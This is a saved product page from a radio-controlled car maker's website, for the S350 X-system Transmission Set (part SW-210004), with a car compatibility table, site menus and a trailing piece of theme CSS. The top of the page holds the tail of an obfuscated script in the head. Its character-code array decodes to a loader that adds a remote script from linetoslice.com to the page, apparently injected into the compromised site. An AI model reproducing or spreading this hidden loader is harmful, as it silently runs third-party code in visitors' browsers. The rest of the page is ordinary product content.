00,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-3749 page-child parent-pageid-2583 col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="https://sworkz.com/" rel="home">
					<img src="https://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="https://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="https://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="https://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="https://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="https://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="https://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="https://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="https://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="https://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to PARTS." href="https://sworkz.com/parts" class="post post-page">PARTS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-210004: S350 X-system&hellip;</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-3749 page type-page status-publish has-post-thumbnail hentry category-option-parts-for-s350-bk1 category-option-parts-for-s350-evo category-option-parts-for-s350-fox8 category-option-parts-for-s350-fox8e category-parts category-spare-parts-for-s350-be1">
				
				<div class="page-image">
	<div class="image-container">
		<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/SW-210004_01.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sworkz.com/wp-content/uploads/SW-210004_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-210004_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-210004_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<div class="page-image-text"></div>	</div>
</div><!--/.page-image-->
					
				<div class="entry themeform">
					<p class="partnumber">Part #:SW-210004</p>
<p class="parttitletop">S350 X-system Transmission Set</p>
&nbsp;
<table class="pchart">
<tbody>
<tr>
<td class="pchart_a_car">Car</td>
<td class="pchart_b_op">Option</td>
<td class="pchart_c_sp">Standard</td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EVO 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EK1 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 1/8 Off-Road Racing Buggy</td>
<td class="pchart_b"><img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 Evolution 1/8 Pro Buggy Kit (S-system)</td>
<td class="pchart_b"><img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 EVO II 1/8 Pro Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</td>
<td class="pchart_b"><img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8e 1/8 Off Road BLEP RTR Buggy (Red)</td>
<td class="pchart_b"><img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BE1 EVO 1/8 Pro EP Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"><img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350T 1/8 Pro Truggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
</tbody>
</table>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="https://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="https://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"65b0ffec58","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"https:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-22 22:28:53 -->

--- FILE ---
content_type: text/css
request_url: https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4
body_size: 1671
content:
/* 
Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. 

When you update your theme, backup this file and re-add it after.
*/

/* Global */

body{
	background: url(images/bg_01.jpg) repeat-x;
	background-position: center top;
	background-attachment: fixed;
}

.boxed  #wrapper{width: 100%;}
#header{
	width: 100%;
	height: 100px;
	border-bottom: 5px solid #ff0000;
	background-color: #fff;
}

#header .container-inner{
	width: 1320px;
	margin: 0 auto;
}

#header .container-inner > a{float: left;}



#header .container-inner > nav{
	float: left;
	max-width: 1000px;
	margin-top: 60px;
	color: #282828;
}

	.nav > li > a { padding: 10px 14px; }

	#nav-header .nav li a {
		color: #282828;
		font-weight: normal;
		font-size: 16px;
	}

	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a{ 
		color: #282828;
		background-color: #ddd;	
	}
	
	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a:hover, 
	#nav-header .nav li.current-post-parent > a:hover { color: #999; }	

#nav-header.nav-container{box-shadow: 0px 0px 0px black}

	.nav ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 180px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	.nav ul ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 250px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	#nav-header .nav ul { background: #ccc;}
	
	.nav ul ul { position: absolute; top: 0px; left: 180px; }

	.nav > li {display: inline-block !important;}
	
#page{
	max-width: 1320px;
